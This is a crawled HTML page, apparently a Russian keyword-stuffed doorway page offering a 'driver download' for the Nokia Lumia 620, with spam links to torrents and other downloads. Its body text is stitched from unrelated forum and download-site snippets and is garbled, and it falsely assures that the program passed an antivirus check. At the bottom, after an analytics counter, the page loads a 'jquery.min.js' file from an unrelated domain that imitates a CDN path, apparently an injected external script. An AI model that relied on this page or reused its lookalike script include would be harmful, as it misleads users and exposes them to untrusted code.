

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-skachat-drayver-dlya-nokia-lumia-620.html
body_size: 2719
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для nokia lumia 620 - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для nokia lumia 620</h2>
                            </header>
                            <p>Для меня Zune - это в первую очередь способ залить видео и музыку на свой Nokia Lumia. На данной странице содержится информация об установке последних загрузок драйверов O2 Nokia Lumia 620 с использованием средства обновления. 15 май 2013  Здравствуйте, oleg35-2010. А в чем именно проблема? На каком этапе возникли трудности? При подключении к ПК не определяется. 
Здесь вы можете бесплатно и без смс скачать драйверы на Nokia Lumia 620. Программа успешно прошла антивирусный контроль и работоспособна. 20 мар 2014  Если при подключении Nokia Lumia 520 или 630, компьютер не видит  сначала добавить в корзину, а уже из нее скачать на компьютер. Обсуждение смартфона Nokia Lumia 620. Изображение Nokia  Стоит win XP SP3, но все равно требует драйвер. Зума тоже не видит. 18 июл 2015  Драйвер rm-846 nokia lumia 620 скачать бесплатно В ручную пришлось добавлять. И к сожалению ни одного вовлеченного. 28 июн 2017 - 2 мин. - Добавлено пользователем Lena PronkinaДрайвер Lumia 620 Windows 7 Прямая ссылка для. Драйвера для подключения телефонов Nokia с операционной системой Android к персональному компьютеру посредством кабеля USB. Обращаем. 1 июл 2013 . Скачать бесплатно драйвер для телефона Nokia Lumia 620 Драйвер для Операционных Систем: Windows XP 32 bit, Windows 16 окт 2013 . 163100 Нужна помощь в поиске драйверов QUALCOMM MSM DEVICE на Nokia Lumia 520 и Nokia Lumia 620 windows 
Пришлось скачать зуне, так как купил Nokia Lumia 800 и появилась необходимовсть синхронизировать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-gdz-po-matematike-sharygin-6-klass.html">Гдз по математике шарыгин 6 класс</a></li>
                                <li><a href="hd2f2d-skachat-audioknigi-dlya-nokia.html">Скачать аудиокниги для нокиа</a></li>
                                <li><a href="hd2f2d-audiokniga-doncova.html">Аудиокнига донцова</a></li>
                                <li><a href="hd2f2d-pyatnica-13-prezentaciya.html">Пятница 13 презентация</a></li>
                                <li><a href="hd2f2d-pianino-grustnaya-i-krasivaya-melodiya-skachat.html">Пианино грустная и красивая мелодия скачать</a></li>
                                <li><a href="hd2f2d-doktor-kto-11-doktor-skachat-torrent.html">Доктор кто 11 доктор скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Zune скачать бесплатно Программа Zune для Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-blank-forma-r13001.html">Бланк форма р13001</a></li>
                                            <li><a href="hd2f2d-kino-neslomlennyy-skachat-torrent.html">Кино несломленный скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-millenium-film.html">Миллениум фильм</a></li>
                                            <li><a href="hd2f2d-vampire-bloodlines-skachat.html">Vampire bloodlines скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-maynkraft-s-modom-stalkera.html">Скачать майнкрафт с модом сталкера</a></li>
                                            <li><a href="hd2f2d-skachat-oboi-na-kompyuter-torrent.html">Скачать обои на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-sensovar-serial.html">Сенсовар сериал</a></li>
                                            <li><a href="hd2f2d-igra-bernard.html">Игра бернард</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
